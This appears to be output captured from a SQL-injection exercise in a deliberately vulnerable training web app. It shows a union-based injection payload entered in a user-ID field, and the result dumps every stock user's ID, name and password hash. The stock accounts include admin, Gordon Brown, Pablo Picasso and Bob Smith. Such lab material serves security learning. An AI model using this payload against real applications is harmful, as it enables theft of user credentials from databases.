 User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 202cb962ac59075b964b07152d234b70,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d